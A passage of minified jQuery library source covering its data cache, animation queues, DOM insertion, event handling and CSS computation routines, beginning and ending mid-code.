0!==r&&(i=!0,m(r)||(a=!0),l&&(a?(t.call(e,r),t=null):(l=t,t=function(e,t,n){return l.call(k(e),n)})),t))for(;s<u;s++)t(e[s],n,a?r:r.call(e[s],s,t(e[s],n)));return i?e:l?t.call(e):u?t(e[0],n):o},z=/^-ms-/,U=/-([a-z])/g;function X(e,t){return t.toUpperCase()}function V(e){return e.replace(z,"ms-").replace(U,X)}var G=function(e){return 1===e.nodeType||9===e.nodeType||!+e.nodeType};function Y(){this.expando=k.expando+Y.uid++}Y.uid=1,Y.prototype={cache:function(e){var t=e[this.expando];return t||(t={},G(e)&&(e.nodeType?e[this.expando]=t:Object.defineProperty(e,this.expando,{value:t,configurable:!0}))),t},set:function(e,t,n){var r,i=this.cache(e);if("string"==typeof t)i[V(t)]=n;else for(r in t)i[V(r)]=t[r];return i},get:function(e,t){return void 0===t?this.cache(e):e[this.expando]&&e[this.expando][V(t)]},access:function(e,t,n){return void 0===t||t&&"string"==typeof t&&void 0===n?this.get(e,t):(this.set(e,t,n),void 0!==n?n:t)},remove:function(e,t){var n,r=e[this.expando];if(void 0!==r){if(void 0!==t){n=(t=Array.isArray(t)?t.map(V):(t=V(t))in r?[t]:t.match(R)||[]).length;while(n--)delete r[t[n]]}(void 0===t||k.isEmptyObject(r))&&(e.nodeType?e[this.expando]=void 0:delete e[this.expando])}},hasData:function(e){var t=e[this.expando];return void 0!==t&&!k.isEmptyObject(t)}};var Q=new Y,J=new Y,K=/^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,Z=/[A-Z]/g;function ee(e,t,n){var r,i;if(void 0===n&&1===e.nodeType)if(r="data-"+t.replace(Z,"-$&").toLowerCase(),"string"==typeof(n=e.getAttribute(r))){try{n="true"===(i=n)||"false"!==i&&("null"===i?null:i===+i+""?+i:K.test(i)?JSON.parse(i):i)}catch(e){}J.set(e,t,n)}else n=void 0;return n}k.extend({hasData:function(e){return J.hasData(e)||Q.hasData(e)},data:function(e,t,n){return J.access(e,t,n)},removeData:function(e,t){J.remove(e,t)},_data:function(e,t,n){return Q.access(e,t,n)},_removeData:function(e,t){Q.remove(e,t)}}),k.fn.extend({data:function(n,e){var t,r,i,o=this[0],a=o&&o.attributes;if(void 0===n){if(this.length&&(i=J.get(o),1===o.nodeType&&!Q.get(o,"hasDataAttrs"))){t=a.length;while(t--)a[t]&&0===(r=a[t].name).indexOf("data-")&&(r=V(r.slice(5)),ee(o,r,i[r]));Q.set(o,"hasDataAttrs",!0)}return i}return"object"==typeof n?this.each(function(){J.set(this,n)}):_(this,function(e){var t;if(o&&void 0===e)return void 0!==(t=J.get(o,n))?t:void 0!==(t=ee(o,n))?t:void 0;this.each(function(){J.set(this,n,e)})},null,e,1<arguments.length,null,!0)},removeData:function(e){return this.each(function(){J.remove(this,e)})}}),k.extend({queue:function(e,t,n){var r;if(e)return t=(t||"fx")+"queue",r=Q.get(e,t),n&&(!r||Array.isArray(n)?r=Q.access(e,t,k.makeArray(n)):r.push(n)),r||[]},dequeue:function(e,t){t=t||"fx";var n=k.queue(e,t),r=n.length,i=n.shift(),o=k._queueHooks(e,t);"inprogress"===i&&(i=n.shift(),r--),i&&("fx"===t&&n.unshift("inprogress"),delete o.stop,i.call(e,function(){k.dequeue(e,t)},o)),!r&&o&&o.empty.fire()},_queueHooks:function(e,t){var n=t+"queueHooks";return Q.get(e,n)||Q.access(e,n,{empty:k.Callbacks("once memory").add(function(){Q.remove(e,[t+"queue",n])})})}}),k.fn.extend({queue:function(t,n){var e=2;return"string"!=typeof t&&(n=t,t="fx",e--),arguments.length<e?k.queue(this[0],t):void 0===n?this:this.each(function(){var e=k.queue(this,t,n);k._queueHooks(this,t),"fx"===t&&"inprogress"!==e[0]&&k.dequeue(this,t)})},dequeue:function(e){return this.each(function(){k.dequeue(this,e)})},clearQueue:function(e){return this.queue(e||"fx",[])},promise:function(e,t){var n,r=1,i=k.Deferred(),o=this,a=this.length,s=function(){--r||i.resolveWith(o,[o])};"string"!=typeof e&&(t=e,e=void 0),e=e||"fx";while(a--)(n=Q.get(o[a],e+"queueHooks"))&&n.empty&&(r++,n.empty.add(s));return s(),i.promise(t)}});var te=/[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source,ne=new RegExp("^(?:([+-])=|)("+te+")([a-z%]*)$","i"),re=["Top","Right","Bottom","Left"],ie=E.documentElement,oe=function(e){return k.contains(e.ownerDocument,e)},ae={composed:!0};ie.getRootNode&&(oe=function(e){return k.contains(e.ownerDocument,e)||e.getRootNode(ae)===e.ownerDocument});var se=function(e,t){return"none"===(e=t||e).style.display||""===e.style.display&&oe(e)&&"none"===k.css(e,"display")},ue=function(e,t,n,r){var i,o,a={};for(o in t)a[o]=e.style[o],e.style[o]=t[o];for(o in i=n.apply(e,r||[]),t)e.style[o]=a[o];return i};function le(e,t,n,r){var i,o,a=20,s=r?function(){return r.cur()}:function(){return k.css(e,t,"")},u=s(),l=n&&n[3]||(k.cssNumber[t]?"":"px"),c=e.nodeType&&(k.cssNumber[t]||"px"!==l&&+u)&&ne.exec(k.css(e,t));if(c&&c[3]!==l){u/=2,l=l||c[3],c=+u||1;while(a--)k.style(e,t,c+l),(1-o)*(1-(o=s()/u||.5))<=0&&(a=0),c/=o;c*=2,k.style(e,t,c+l),n=n||[]}return n&&(c=+c||+u||0,i=n[1]?c+(n[1]+1)*n[2]:+n[2],r&&(r.unit=l,r.start=c,r.end=i)),i}var ce={};function fe(e,t){for(var n,r,i,o,a,s,u,l=[],c=0,f=e.length;c<f;c++)(r=e[c]).style&&(n=r.style.display,t?("none"===n&&(l[c]=Q.get(r,"display")||null,l[c]||(r.style.display="")),""===r.style.display&&se(r)&&(l[c]=(u=a=o=void 0,a=(i=r).ownerDocument,s=i.nodeName,(u=ce[s])||(o=a.body.appendChild(a.createElement(s)),u=k.css(o,"display"),o.parentNode.removeChild(o),"none"===u&&(u="block"),ce[s]=u)))):"none"!==n&&(l[c]="none",Q.set(r,"display",n)));for(c=0;c<f;c++)null!=l[c]&&(e[c].style.display=l[c]);return e}k.fn.extend({show:function(){return fe(this,!0)},hide:function(){return fe(this)},toggle:function(e){return"boolean"==typeof e?e?this.show():this.hide():this.each(function(){se(this)?k(this).show():k(this).hide()})}});var pe=/^(?:checkbox|radio)$/i,de=/<([a-z][^\/\0>\x20\t\r\n\f]*)/i,he=/^$|^module$|\/(?:java|ecma)script/i,ge={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],col:[2,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],_default:[0,"",""]};function ve(e,t){var n;return n="undefined"!=typeof e.getElementsByTagName?e.getElementsByTagName(t||"*"):"undefined"!=typeof e.querySelectorAll?e.querySelectorAll(t||"*"):[],void 0===t||t&&A(e,t)?k.merge([e],n):n}function ye(e,t){for(var n=0,r=e.length;n<r;n++)Q.set(e[n],"globalEval",!t||Q.get(t[n],"globalEval"))}ge.optgroup=ge.option,ge.tbody=ge.tfoot=ge.colgroup=ge.caption=ge.thead,ge.th=ge.td;var me,xe,be=/<|&#?\w+;/;function we(e,t,n,r,i){for(var o,a,s,u,l,c,f=t.createDocumentFragment(),p=[],d=0,h=e.length;d<h;d++)if((o=e[d])||0===o)if("object"===w(o))k.merge(p,o.nodeType?[o]:o);else if(be.test(o)){a=a||f.appendChild(t.createElement("div")),s=(de.exec(o)||["",""])[1].toLowerCase(),u=ge[s]||ge._default,a.innerHTML=u[1]+k.htmlPrefilter(o)+u[2],c=u[0];while(c--)a=a.lastChild;k.merge(p,a.childNodes),(a=f.firstChild).textContent=""}else p.push(t.createTextNode(o));f.textContent="",d=0;while(o=p[d++])if(r&&-1<k.inArray(o,r))i&&i.push(o);else if(l=oe(o),a=ve(f.appendChild(o),"script"),l&&ye(a),n){c=0;while(o=a[c++])he.test(o.type||"")&&n.push(o)}return f}me=E.createDocumentFragment().appendChild(E.createElement("div")),(xe=E.createElement("input")).setAttribute("type","radio"),xe.setAttribute("checked","checked"),xe.setAttribute("name","t"),me.appendChild(xe),y.checkClone=me.cloneNode(!0).cloneNode(!0).lastChild.checked,me.innerHTML="<textarea>x</textarea>",y.noCloneChecked=!!me.cloneNode(!0).lastChild.defaultValue;var Te=/^key/,Ce=/^(?:mouse|pointer|contextmenu|drag|drop)|click/,Ee=/^([^.]*)(?:\.(.+)|)/;function ke(){return!0}function Se(){return!1}function Ne(e,t){return e===function(){try{return E.activeElement}catch(e){}}()==("focus"===t)}function Ae(e,t,n,r,i,o){var a,s;if("object"==typeof t){for(s in"string"!=typeof n&&(r=r||n,n=void 0),t)Ae(e,s,n,r,t[s],o);return e}if(null==r&&null==i?(i=n,r=n=void 0):null==i&&("string"==typeof n?(i=r,r=void 0):(i=r,r=n,n=void 0)),!1===i)i=Se;else if(!i)return e;return 1===o&&(a=i,(i=function(e){return k().off(e),a.apply(this,arguments)}).guid=a.guid||(a.guid=k.guid++)),e.each(function(){k.event.add(this,t,i,r,n)})}function De(e,i,o){o?(Q.set(e,i,!1),k.event.add(e,i,{namespace:!1,handler:function(e){var t,n,r=Q.get(this,i);if(1&e.isTrigger&&this[i]){if(r.length)(k.event.special[i]||{}).delegateType&&e.stopPropagation();else if(r=s.call(arguments),Q.set(this,i,r),t=o(this,i),this[i](),r!==(n=Q.get(this,i))||t?Q.set(this,i,!1):n={},r!==n)return e.stopImmediatePropagation(),e.preventDefault(),n.value}else r.length&&(Q.set(this,i,{value:k.event.trigger(k.extend(r[0],k.Event.prototype),r.slice(1),this)}),e.stopImmediatePropagation())}})):void 0===Q.get(e,i)&&k.event.add(e,i,ke)}k.event={global:{},add:function(t,e,n,r,i){var o,a,s,u,l,c,f,p,d,h,g,v=Q.get(t);if(v){n.handler&&(n=(o=n).handler,i=o.selector),i&&k.find.matchesSelector(ie,i),n.guid||(n.guid=k.guid++),(u=v.events)||(u=v.events={}),(a=v.handle)||(a=v.handle=function(e){return"undefined"!=typeof k&&k.event.triggered!==e.type?k.event.dispatch.apply(t,arguments):void 0}),l=(e=(e||"").match(R)||[""]).length;while(l--)d=g=(s=Ee.exec(e[l])||[])[1],h=(s[2]||"").split(".").sort(),d&&(f=k.event.special[d]||{},d=(i?f.delegateType:f.bindType)||d,f=k.event.special[d]||{},c=k.extend({type:d,origType:g,data:r,handler:n,guid:n.guid,selector:i,needsContext:i&&k.expr.match.needsContext.test(i),namespace:h.join(".")},o),(p=u[d])||((p=u[d]=[]).delegateCount=0,f.setup&&!1!==f.setup.call(t,r,h,a)||t.addEventListener&&t.addEventListener(d,a)),f.add&&(f.add.call(t,c),c.handler.guid||(c.handler.guid=n.guid)),i?p.splice(p.delegateCount++,0,c):p.push(c),k.event.global[d]=!0)}},remove:function(e,t,n,r,i){var o,a,s,u,l,c,f,p,d,h,g,v=Q.hasData(e)&&Q.get(e);if(v&&(u=v.events)){l=(t=(t||"").match(R)||[""]).length;while(l--)if(d=g=(s=Ee.exec(t[l])||[])[1],h=(s[2]||"").split(".").sort(),d){f=k.event.special[d]||{},p=u[d=(r?f.delegateType:f.bindType)||d]||[],s=s[2]&&new RegExp("(^|\\.)"+h.join("\\.(?:.*\\.|)")+"(\\.|$)"),a=o=p.length;while(o--)c=p[o],!i&&g!==c.origType||n&&n.guid!==c.guid||s&&!s.test(c.namespace)||r&&r!==c.selector&&("**"!==r||!c.selector)||(p.splice(o,1),c.selector&&p.delegateCount--,f.remove&&f.remove.call(e,c));a&&!p.length&&(f.teardown&&!1!==f.teardown.call(e,h,v.handle)||k.removeEvent(e,d,v.handle),delete u[d])}else for(d in u)k.event.remove(e,d+t[l],n,r,!0);k.isEmptyObject(u)&&Q.remove(e,"handle events")}},dispatch:function(e){var t,n,r,i,o,a,s=k.event.fix(e),u=new Array(arguments.length),l=(Q.get(this,"events")||{})[s.type]||[],c=k.event.special[s.type]||{};for(u[0]=s,t=1;t<arguments.length;t++)u[t]=arguments[t];if(s.delegateTarget=this,!c.preDispatch||!1!==c.preDispatch.call(this,s)){a=k.event.handlers.call(this,s,l),t=0;while((i=a[t++])&&!s.isPropagationStopped()){s.currentTarget=i.elem,n=0;while((o=i.handlers[n++])&&!s.isImmediatePropagationStopped())s.rnamespace&&!1!==o.namespace&&!s.rnamespace.test(o.namespace)||(s.handleObj=o,s.data=o.data,void 0!==(r=((k.event.special[o.origType]||{}).handle||o.handler).apply(i.elem,u))&&!1===(s.result=r)&&(s.preventDefault(),s.stopPropagation()))}return c.postDispatch&&c.postDispatch.call(this,s),s.result}},handlers:function(e,t){var n,r,i,o,a,s=[],u=t.delegateCount,l=e.target;if(u&&l.nodeType&&!("click"===e.type&&1<=e.button))for(;l!==this;l=l.parentNode||this)if(1===l.nodeType&&("click"!==e.type||!0!==l.disabled)){for(o=[],a={},n=0;n<u;n++)void 0===a[i=(r=t[n]).selector+" "]&&(a[i]=r.needsContext?-1<k(i,this).index(l):k.find(i,this,null,[l]).length),a[i]&&o.push(r);o.length&&s.push({elem:l,handlers:o})}return l=this,u<t.length&&s.push({elem:l,handlers:t.slice(u)}),s},addProp:function(t,e){Object.defineProperty(k.Event.prototype,t,{enumerable:!0,configurable:!0,get:m(e)?function(){if(this.originalEvent)return e(this.originalEvent)}:function(){if(this.originalEvent)return this.originalEvent[t]},set:function(e){Object.defineProperty(this,t,{enumerable:!0,configurable:!0,writable:!0,value:e})}})},fix:function(e){return e[k.expando]?e:new k.Event(e)},special:{load:{noBubble:!0},click:{setup:function(e){var t=this||e;return pe.test(t.type)&&t.click&&A(t,"input")&&De(t,"click",ke),!1},trigger:function(e){var t=this||e;return pe.test(t.type)&&t.click&&A(t,"input")&&De(t,"click"),!0},_default:function(e){var t=e.target;return pe.test(t.type)&&t.click&&A(t,"input")&&Q.get(t,"click")||A(t,"a")}},beforeunload:{postDispatch:function(e){void 0!==e.result&&e.originalEvent&&(e.originalEvent.returnValue=e.result)}}}},k.removeEvent=function(e,t,n){e.removeEventListener&&e.removeEventListener(t,n)},k.Event=function(e,t){if(!(this instanceof k.Event))return new k.Event(e,t);e&&e.type?(this.originalEvent=e,this.type=e.type,this.isDefaultPrevented=e.defaultPrevented||void 0===e.defaultPrevented&&!1===e.returnValue?ke:Se,this.target=e.target&&3===e.target.nodeType?e.target.parentNode:e.target,this.currentTarget=e.currentTarget,this.relatedTarget=e.relatedTarget):this.type=e,t&&k.extend(this,t),this.timeStamp=e&&e.timeStamp||Date.now(),this[k.expando]=!0},k.Event.prototype={constructor:k.Event,isDefaultPrevented:Se,isPropagationStopped:Se,isImmediatePropagationStopped:Se,isSimulated:!1,preventDefault:function(){var e=this.originalEvent;this.isDefaultPrevented=ke,e&&!this.isSimulated&&e.preventDefault()},stopPropagation:function(){var e=this.originalEvent;this.isPropagationStopped=ke,e&&!this.isSimulated&&e.stopPropagation()},stopImmediatePropagation:function(){var e=this.originalEvent;this.isImmediatePropagationStopped=ke,e&&!this.isSimulated&&e.stopImmediatePropagation(),this.stopPropagation()}},k.each({altKey:!0,bubbles:!0,cancelable:!0,changedTouches:!0,ctrlKey:!0,detail:!0,eventPhase:!0,metaKey:!0,pageX:!0,pageY:!0,shiftKey:!0,view:!0,"char":!0,code:!0,charCode:!0,key:!0,keyCode:!0,button:!0,buttons:!0,clientX:!0,clientY:!0,offsetX:!0,offsetY:!0,pointerId:!0,pointerType:!0,screenX:!0,screenY:!0,targetTouches:!0,toElement:!0,touches:!0,which:function(e){var t=e.button;return null==e.which&&Te.test(e.type)?null!=e.charCode?e.charCode:e.keyCode:!e.which&&void 0!==t&&Ce.test(e.type)?1&t?1:2&t?3:4&t?2:0:e.which}},k.event.addProp),k.each({focus:"focusin",blur:"focusout"},function(e,t){k.event.special[e]={setup:function(){return De(this,e,Ne),!1},trigger:function(){return De(this,e),!0},delegateType:t}}),k.each({mouseenter:"mouseover",mouseleave:"mouseout",pointerenter:"pointerover",pointerleave:"pointerout"},function(e,i){k.event.special[e]={delegateType:i,bindType:i,handle:function(e){var t,n=e.relatedTarget,r=e.handleObj;return n&&(n===this||k.contains(this,n))||(e.type=r.origType,t=r.handler.apply(this,arguments),e.type=i),t}}}),k.fn.extend({on:function(e,t,n,r){return Ae(this,e,t,n,r)},one:function(e,t,n,r){return Ae(this,e,t,n,r,1)},off:function(e,t,n){var r,i;if(e&&e.preventDefault&&e.handleObj)return r=e.handleObj,k(e.delegateTarget).off(r.namespace?r.origType+"."+r.namespace:r.origType,r.selector,r.handler),this;if("object"==typeof e){for(i in e)this.off(i,t,e[i]);return this}return!1!==t&&"function"!=typeof t||(n=t,t=void 0),!1===n&&(n=Se),this.each(function(){k.event.remove(this,e,n,t)})}});var je=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi,qe=/<script|<style|<link/i,Le=/checked\s*(?:[^=]|=\s*.checked.)/i,He=/^\s*<!(?:\[CDATA\[|--)|(?:\]\]|--)>\s*$/g;function Oe(e,t){return A(e,"table")&&A(11!==t.nodeType?t:t.firstChild,"tr")&&k(e).children("tbody")[0]||e}function Pe(e){return e.type=(null!==e.getAttribute("type"))+"/"+e.type,e}function Re(e){return"true/"===(e.type||"").slice(0,5)?e.type=e.type.slice(5):e.removeAttribute("type"),e}function Me(e,t){var n,r,i,o,a,s,u,l;if(1===t.nodeType){if(Q.hasData(e)&&(o=Q.access(e),a=Q.set(t,o),l=o.events))for(i in delete a.handle,a.events={},l)for(n=0,r=l[i].length;n<r;n++)k.event.add(t,i,l[i][n]);J.hasData(e)&&(s=J.access(e),u=k.extend({},s),J.set(t,u))}}function Ie(n,r,i,o){r=g.apply([],r);var e,t,a,s,u,l,c=0,f=n.length,p=f-1,d=r[0],h=m(d);if(h||1<f&&"string"==typeof d&&!y.checkClone&&Le.test(d))return n.each(function(e){var t=n.eq(e);h&&(r[0]=d.call(this,e,t.html())),Ie(t,r,i,o)});if(f&&(t=(e=we(r,n[0].ownerDocument,!1,n,o)).firstChild,1===e.childNodes.length&&(e=t),t||o)){for(s=(a=k.map(ve(e,"script"),Pe)).length;c<f;c++)u=e,c!==p&&(u=k.clone(u,!0,!0),s&&k.merge(a,ve(u,"script"))),i.call(n[c],u,c);if(s)for(l=a[a.length-1].ownerDocument,k.map(a,Re),c=0;c<s;c++)u=a[c],he.test(u.type||"")&&!Q.access(u,"globalEval")&&k.contains(l,u)&&(u.src&&"module"!==(u.type||"").toLowerCase()?k._evalUrl&&!u.noModule&&k._evalUrl(u.src,{nonce:u.nonce||u.getAttribute("nonce")}):b(u.textContent.replace(He,""),u,l))}return n}function We(e,t,n){for(var r,i=t?k.filter(t,e):e,o=0;null!=(r=i[o]);o++)n||1!==r.nodeType||k.cleanData(ve(r)),r.parentNode&&(n&&oe(r)&&ye(ve(r,"script")),r.parentNode.removeChild(r));return e}k.extend({htmlPrefilter:function(e){return e.replace(je,"<$1></$2>")},clone:function(e,t,n){var r,i,o,a,s,u,l,c=e.cloneNode(!0),f=oe(e);if(!(y.noCloneChecked||1!==e.nodeType&&11!==e.nodeType||k.isXMLDoc(e)))for(a=ve(c),r=0,i=(o=ve(e)).length;r<i;r++)s=o[r],u=a[r],void 0,"input"===(l=u.nodeName.toLowerCase())&&pe.test(s.type)?u.checked=s.checked:"input"!==l&&"textarea"!==l||(u.defaultValue=s.defaultValue);if(t)if(n)for(o=o||ve(e),a=a||ve(c),r=0,i=o.length;r<i;r++)Me(o[r],a[r]);else Me(e,c);return 0<(a=ve(c,"script")).length&&ye(a,!f&&ve(e,"script")),c},cleanData:function(e){for(var t,n,r,i=k.event.special,o=0;void 0!==(n=e[o]);o++)if(G(n)){if(t=n[Q.expando]){if(t.events)for(r in t.events)i[r]?k.event.remove(n,r):k.removeEvent(n,r,t.handle);n[Q.expando]=void 0}n[J.expando]&&(n[J.expando]=void 0)}}}),k.fn.extend({detach:function(e){return We(this,e,!0)},remove:function(e){return We(this,e)},text:function(e){return _(this,function(e){return void 0===e?k.text(this):this.empty().each(function(){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||(this.textContent=e)})},null,e,arguments.length)},append:function(){return Ie(this,arguments,function(e){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||Oe(this,e).appendChild(e)})},prepend:function(){return Ie(this,arguments,function(e){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var t=Oe(this,e);t.insertBefore(e,t.firstChild)}})},before:function(){return Ie(this,arguments,function(e){this.parentNode&&this.parentNode.insertBefore(e,this)})},after:function(){return Ie(this,arguments,function(e){this.parentNode&&this.parentNode.insertBefore(e,this.nextSibling)})},empty:function(){for(var e,t=0;null!=(e=this[t]);t++)1===e.nodeType&&(k.cleanData(ve(e,!1)),e.textContent="");return this},clone:function(e,t){return e=null!=e&&e,t=null==t?e:t,this.map(function(){return k.clone(this,e,t)})},html:function(e){return _(this,function(e){var t=this[0]||{},n=0,r=this.length;if(void 0===e&&1===t.nodeType)return t.innerHTML;if("string"==typeof e&&!qe.test(e)&&!ge[(de.exec(e)||["",""])[1].toLowerCase()]){e=k.htmlPrefilter(e);try{for(;n<r;n++)1===(t=this[n]||{}).nodeType&&(k.cleanData(ve(t,!1)),t.innerHTML=e);t=0}catch(e){}}t&&this.empty().append(e)},null,e,arguments.length)},replaceWith:function(){var n=[];return Ie(this,arguments,function(e){var t=this.parentNode;k.inArray(this,n)<0&&(k.cleanData(ve(this)),t&&t.replaceChild(e,this))},n)}}),k.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},function(e,a){k.fn[e]=function(e){for(var t,n=[],r=k(e),i=r.length-1,o=0;o<=i;o++)t=o===i?this:this.clone(!0),k(r[o])[a](t),u.apply(n,t.get());return this.pushStack(n)}});var $e=new RegExp("^("+te+")(?!px)[a-z%]+$","i"),Fe=function(e){var t=e.ownerDocument.defaultView;return t&&t.opener||(t=C),t.getComputedStyle(e)},Be=new RegExp(re.join("|"),"i");function _e(e,t,n){var r,i,o,a,s=e.style;return(n=n||Fe(e))&&(""!==(a=n.getPropertyValue(t)||n[t])||oe(e)||(a=k.style(e,t)),!y.pixelBoxStyles()&&$e.test(a)&&Be.test(t)&&(r=s.width,i=s.minWidth,o=s.maxWidth,s.minWidth=s.maxWidth=s.width=a,a=n.width,s.width=r,s.minWidth=i,s.maxWidth=o)),void 0!==a?a+"":a}function ze(e,t){return{get:function(){if(!e())return(this.get=t).apply(this,arguments);delete this.get}}}!function(){function e(){if(u){s.style.cssText="position:absolute;left:-11111px;width:60px;margin-top:1px;padding:0;border:0",u.style.cssText="position:relative;display:block;box-sizing:border-box;overflow:scroll;margin:auto;border:1px;padding:1px;width:60%;top:1%",ie.appendChild(s).appendChild(u);var e=C.getComputedStyle(u);n="1%"!==e.top,a=12===t(e.marginLeft),u.style.right="60%",o=36===t(e.right),r=36===t(e.width),u.style.position="absolute",i=12===t(u.offsetWidth/3),ie.removeChild(s),u=null}}function t(e){return Math.round(parseFloat(e))}var n,r,i,o,a,s=E.createElement("div"),u=E.createElement("div");u.style&&(u.style.backgroundClip="content-box",u.cloneNode(!0).style.backgroundClip="",y.clearCloneStyle="content-box"===u.style.backgroundClip,k.extend(y,{boxSizingReliable:function(){return e(),r},pixelBoxStyles:function(){return e(),o},pixelPosition:function(){return e(),n},reliableMarginLeft:function(){return e(),a},scrollboxSize:function(){return e(),i}}))}();var Ue=["Webkit","Moz","ms"],Xe=E.createElement("div").style,Ve={};function Ge(e){var t=k.cssProps[e]||Ve[e];return t||(e in Xe?e:Ve[e]=function(e){var t=e[0].toUpperCase()+e.slice(1),n=Ue.length;while(n--)if((e=Ue[n]+t)in Xe)return e}(e)||e)}var Ye=/^(none|table(?!-c[ea]).+)/,Qe=/^--/,Je={position:"absolute",visibility:"hidden",display:"block"},Ke={letterSpacing:"0",fontWeight:"400"};function Ze(e,t,n){var r=ne.exec(t);return r?Math.max(0,r[2]-(n||0))+(r[3]||"px"):t}function et(e,t,n,r,i,o){var a="width"===t?1:0,s=0,u=0;if(n===(r?"border":"content"))return 0;for(;a<4;a+=2)"margin"===n&&(u+=k.css(e,n+re[a],!0,i)),r?("content"===n&&(u-=k.css(e,"padding"+re[a],!0,i)),"margin"!==n&&(u-=k.css(e,"border"+re[a]+"Width",!0,i))):(u+=k.css(e,"padding"+re[a],!0,i),"padding"!==n?u+=k.css(e,"border"+re[a]+"Width",!0,i):s+=k.css(e,"border"+re[a]+"Width",!0,i));return!r&&0<=o&&(u+=Math.max(0,Math.ceil(e["offset"+t[0].toUpperCase()+t.slice(1)]-o-u-s-.5))||0),u}function tt(e,t,n){var r=Fe(e),i=(!y.boxSizingReliable()||n)&&"border-box"===k.css(e,"boxSizing",!1,r),o=i,a=_e(e,t,r),s="offset"+t[0].toUpperCase()+t.slice(1);if($e.test(a)){if(!n)return a;a="auto"}return(!y.boxSizingReliable()&&i||"auto"===a||!parseFloat(a)&&"inline"===k.css(e,"display",!1,r))&&e.getClientRects().length&&(i="border-box"===k.css(e,"boxSizing",!1,r),(o=s in e)&&(a=e[s])),(a=parseFloat(a)||0)+et(e,t,n||(i?"border":"content"),o,r,a)+"px"}function nt(e,t,n,r,i){return new nt.prototype.init(e,t,n,r,i)}k.extend({cssHooks:{opacity:{get:function(e,t){if(t){var n=_e(e,"opacity");return""===n?"1":n}}}},cssNumber:{animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},cssProps:{},style:function(e,t,n,r){if(e&&3!==e.nodeType&&8!==e.nodeType&&e.style){var i,o,a,s=V(t),u=Qe.test(t),l=e.style;if(u||(t=Ge(s)),a=k.cssHooks[t]||k.cssHooks[s],void 0===n)return a&&"get"in a&&void 0!==(i=a.get(e,!1,r))?i:l[t];"string"===(o=typeof n)&&(i=ne.exec(n))&&i[1]&&(n=le(e,t,i),o="number"),null!=n&&n==n&&("number"!==o||u||(n+=i&&i[3]||(k.cssNumber[s]?"":"px")),y.clearCloneStyle||""!==n||0!==t.indexOf("background")||(l[t]="inherit"),a&&"set"in a&&void 0===(n=a.set(e,n,r))||(u?l.setProperty(t,n):l[t]=n))}},css:function(e,t,n,r){var i,o,a,s=V(t);return Qe.test(t)||(t=Ge(s)),(a=k.cssHooks[t]||k.cssHooks[s])&&"get"in a&&(i=a.get(e,!0,n)),void 0===i&&(i=_e(e,t,r)),"normal"===i&&t in Ke&&(i=Ke[t]),""===n||n?(o=parseFloat(i),!0===n||isFinite(o)?o||0:i):i}}),k.each(["height","width"],function(e,u){k.cssHooks[u]={get:function(e,t,n){if(t)return!Ye.test(k.css(e,"display"))||e.getClientRects().length&&e.getBoundingClientRect().width?tt(e,u,n):ue(e,Je,function(){return tt(e,u,n)})},set:function(e,t,n){var r,i=Fe(e),o=!y.scrollboxSize()&&"absolute"===i.position,a=(o||n)&&"border-box"===k.css(e,"boxSizing",!1,i),s=n?et(e,u,n,a,i):0;return a&&o&&(s-=Math.ceil(e["offset"+u[0].toUpperCase()+u.slice(1)]-parseFloat(i[u])-et(e,u,"border",!1,i)-.5)),s&&(r=ne.exec(t))&&"px"!==(r[3]||"px")&&(e.style[u]=t,t=k.css(e,u)),Ze(0,t,s)}}}),k.cssHooks.marginLeft=ze(y.reliableMarginLeft,function(e,t){if(t)return(parseFloat(_e(e,"marginLeft"))||e.getBoundingClientRect().left-ue(e,{marginLeft:0},function(){return e.getBoundingClientRect().left}))+"px"}),k.each({margin:"",padding:"",border:"Width"},function(i,o){k.cssHooks[i+o]={expand:function(e){for(var t=0,n={},r="string"==typeof e?e.split(" "):[e];t<4;t++)n[i+re[t]+o]=r[t]||r[t-2]||r[0];return n}},"margin"!==i&&(k.cssHooks[i+o].set=Ze)}),k.fn.extend({css:function(e,t){return _(this,function(e,t,n){var r,i,o={},a=0;if(Array.isArray(t)){for(r=Fe(e),i=t.length;a<i;a++)o[t[a]]=k.css(e,t[a],!1,r);return o}return void 0!==n?k.style(e,t,n):k.css(e,t)},e,t,1<arguments.length)}}),((k.Tween=nt).prototype={constructor:nt,init:function(e,t,n,r,i,o){this.elem=e,this.prop=n,this.easing=i||k.easing._default,this.options=t,this.start=this.now=this.cur(),this.end=r,this.unit=o||(k.cssNumber[n]?"":"px")},cur:function(){var e=nt.propHooks[this.prop];return e&&e.get?e.get(this):nt.propHooks._default.get(this)},run:function(e){var t,n=nt.propHooks[this.prop];return this.options.duration?this.pos=t=k.easing[this.easing](e,this.options.duration*e,0,1,this.options.duration):this.pos=t=e,this.now=(this.end-this.start)*t+this.start,this.options.step&&this.options.step.call(this.elem,this.now,this),n&&n.set?n.set(this):nt.propHooks._default.set(this),this}}).init.prototype=nt.prototype,(nt.propHooks={_default:{get:function(e){var t;return 1!==e.elem.nodeType||null!=e.elem[e.prop]&&null==e.elem.style[e.prop]?e.elem[e.prop]:(t=k.css(e.elem,e.prop,""))&&"auto"!==t?t:0},set:function(e){k.fx.step[e.prop]?k.fx.step[e.prop](e):1!==e.elem.nodeType||!k.cssHooks[e.prop]&&null==e.elem.style[Ge(e.prop)]?e.elem[e.prop]=e.now:k.style(e.elem,e.prop,e.now+e.unit)}}}).scrollTop=nt.propHooks.scrollLeft={set:function(e){e.elem.nodeType&&e.elem.parentNode&&(e.elem[e.prop]=e.now)}},k.easing={linear:function(e){return e},swing:function(e){return.5-Math.cos(e*Math.PI)/2},_default:"swing"},k.fx=nt.prototype.init,k.fx.step={};var 